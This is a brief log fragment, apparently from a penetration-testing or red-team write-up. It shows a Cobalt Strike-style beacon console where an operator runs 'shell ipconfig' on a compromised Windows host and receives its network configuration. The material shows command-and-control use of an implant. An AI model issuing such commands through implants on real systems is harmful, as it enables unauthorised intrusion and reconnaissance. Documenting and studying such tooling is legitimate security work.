 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::14e4:10dd:2984:988c%11
IPv4 地址 . . . . . . . . . . . . : 172.16.0.103
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.0.1
隧道适配器 isatap.{C6F86105-185F-43D0-B895-55F9F0703081}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
[7-1] admin/2824 (x64)
beacon>